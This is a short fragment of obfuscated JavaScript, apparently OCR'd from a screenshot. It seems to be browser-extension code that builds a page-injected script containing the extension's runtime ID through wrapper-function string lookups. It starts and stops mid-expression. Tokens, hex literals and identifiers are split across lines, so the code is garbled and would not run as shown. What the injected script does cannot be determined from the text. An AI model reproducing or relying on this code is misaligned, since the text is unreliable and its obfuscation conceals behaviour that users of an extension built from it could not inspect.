
x6100db(
0x561
,
0x56b
,
0x5e2
,
0x563
,
0x5e4
)+
't'
);
_0x2cfda5[_0x1f8fd2(
0x260
,
0x262
,
0x2df
,
0x2a9
,
0x26a
)+_0x1f8fd2(
0x1e0
,
0x2a3
,
0x2bb
,
0x255
,
0x2
31
)+
't'
]=_0x3fb4b3(
0x57f
,
0x55d
,
0x5cc
,
0x583
,
0
x57b
)+_0x6100db(
0x516
,
0x589
,
0x5ac
,
0x5e7
,
0x5c
8
)+_0x1f8fd2(
0x237
,
0x24d
,
0x305
,
0x2b2
,
0x2e7
)+
_0x1a4710(
0x174
,
0x12e
,
0x165
,
0xd6
,
0x14f
)+JSON
[_0x3fb4b3(
0x5c6
,
0x625
,
0x5be
,
0x601
,
0x61a
)+_0
x1a4710(
0x18d
,
0x173
,
0x127
,
0x102
,
0x13c
)](chro
me[_0x1a4710(
0x155
,
0x109
,
0x90
,
0xcd
,
0x152
)+
'm
e'
][
'id'
]);
function
_0x3fb4b3
(_0xc8e920,_0x3
e185c,_0x1d099c,_0x2502b9,_0x157517)
{
return
_0x5824(_0x1d099c-
0x37c
,_0x2502b9);}
function
_0x6100db
(_0x3d4976,_0x11ae4a,_0x1472d0,_0x3
a72db,_0x56d319)
{
return
 _0x5824(_0x11ae4a-
0x
32e
,_0x1472d0);}
function
_0x1a4710
(_0x4c486
c,_0x411eb0,_0x2aa611,_0x2fe2ce,_0x3d835a)
{
r
eturn
 _0x5824(_0x411eb0- -
0xff
,_0x4c486c);}
f
unction
_0x1f8fd2
(_0x404124,_0x569631,_0xd84
6c2,_0x4bc7a7,_0x26ca3c)
{
return
 _0x5824(_0x4
bc7a7-
0x34
,_0x26ca3c);}
function
_0x53d011
(_0
x4cfaa4,_0x5adf97,_0x344827,_0x47afe2,_0x306
f70)
{
return
 _0x5824(_0x5adf97- -
0x1dc
,_0x306
f70);}(document[_0x1f8fd2(
0x293
,
0x2f2
,
0x2db
,
0x2aa
,
0x23b
)]||document[_0x3fb4b3(
0x5bf
,
0x58